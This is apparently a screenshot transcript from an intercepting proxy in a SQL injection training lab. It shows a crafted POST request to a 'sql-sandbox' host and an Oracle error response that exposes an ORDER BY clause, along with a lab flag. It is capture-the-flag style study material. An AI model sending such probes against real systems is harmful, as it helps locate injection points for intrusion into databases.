 1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /discovery/api/boundaries HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 24
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/discovery/boundaries
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 db=oracle&sort=4&order=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Mon, 19 Aug 2024 23:17:20 GMT
4 Content-Type: application/json
5 Content-Length: 250
6 Connection: keep-alive
7
8 {
"flag":"OS{E7DF2638B96E1AAC2473C46F88E2DA4A}",
"error":
"(cx_Oracle.DatabaseError) ORA-00936: missing expression\n[SQL: SELECT id, name, description, price FROM s
ys.menu ORDER BY  asc]\n(Background on this error at: https://sqlalche.me/e/14/4xp6)"
}